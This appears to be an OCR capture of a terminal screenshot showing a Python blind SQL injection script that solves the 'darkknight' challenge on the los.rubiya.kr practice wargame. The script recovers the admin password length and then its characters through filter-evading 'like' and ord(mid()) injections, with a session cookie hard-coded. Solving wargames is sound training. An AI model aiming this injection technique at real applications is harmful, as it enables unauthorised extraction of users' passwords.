 root@DESKTOP-LB14I4V: ~/Desktop/sqli
>>> exit()
┌──(root㉿ DESKTOP-LB14I4V)-[~/Desktop/sqli]
└─# batcat darkknight.py
File: darkknight.py
1 import requests
2 import urllib.parse
3 import string
4
5 cookies={'PHPSESSID': 'l3173ttql8tqe36lajin96amf6'}
6
7 hello_admin="Hello admin"
8 length_pass=0
9 for x in range(10):
10 url="https://los.rubiya.kr/chall/darkknight_5cfbc71e68e09f1b039a8204d1a81456.php?no="+ urllib.parse.quote("1 || length(pw) like {}#".format(x))
11 print(url)
12 res = requests.get(url,cookies=cookies)
13 #print(res.text)
14 if hello_admin in res.text:
15 print("Password Lenght is "+str(x))
16 length_pass=x
17 print(length_pass)
18
19
20
21
22
23
24
25 pwd = ''
26
27
28 for i in range(1, length_pass+1):
29 for j in range(48, 122):
30 url="https://los.rubiya.kr/chall/darkknight_5cfbc71e68e09f1b039a8204d1a81456.php?no=" +urllib.parse.quote("1 || id like 0x61646d696e && ")+ urllib.parse.quote("ord(mid(pw,{},1)) like {}".format(str(i),j)) #substring(pw,1
,1)=0
31 print(url)
32 req = requests.get(url, cookies=cookies)
33 #print(pwd)
34 if "Hello admin" in req.text:
35 print(pwd)
36 pwd += chr(j)
37 break
38
39 print(pwd)
┌──(root㉿ DESKTOP-LB14I4V)-[~/Desktop/sqli]
└─# python3
Python 3.11.4 (main, Jun  7 2023, 10:13:09) [GCC 12.2.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> 0
0
>>> 48
48
>>> ord('0')
48
>>> exit()
┌──(root㉿ DESKTOP-LB14I4V)-[~/Desktop/sqli]
└─# cle
Type here to search
54°F Clear
9:43 PM
11/10/2023
3